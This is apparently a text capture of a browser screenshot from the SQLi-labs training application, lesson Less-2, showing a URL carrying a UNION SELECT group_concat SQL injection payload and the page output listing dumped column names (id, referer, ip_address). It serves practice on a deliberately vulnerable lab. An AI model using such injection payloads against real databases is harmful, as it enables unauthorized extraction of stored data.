 Less-2 **Error Based- Intiger** - Mozilla Firefox
Less-2 **Error Based- Intiger
192.168.80.225/sqli-labs/Less-2/?id=1 union SELECT 1,2,group_concat(COLUMN_NA
Welcome Dhakkan
Your Login name:2
Your Password:id,referer,ip_address
SQLI DUMB SERIES-2